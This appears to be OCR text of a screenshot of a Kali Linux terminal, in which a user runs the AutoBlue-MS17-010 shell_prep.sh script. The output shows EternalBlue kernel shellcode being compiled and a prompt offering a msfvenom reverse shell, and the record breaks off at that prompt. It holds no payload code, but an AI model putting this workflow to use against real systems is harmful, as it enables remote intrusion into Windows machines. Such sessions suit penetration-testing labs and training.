 File Actions Edit View Help
Could not find command-not-found database. Run 'sudo apt update' to populate
it.
ch: command not found
┌──(obsidian㉿kali)-[~/Documents/AutoBlue-MS17-010]
└─$ ./shell_prep.sh
zsh: no such file or directory: ./shell_prep.sh
┌──(obsidian㉿kali)-[~/Documents/AutoBlue-MS17-010]
└─$ cd shellcode
┌──(obsidian㉿kali)-[~/Documents/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell wi
th msfvenom? (Y/n)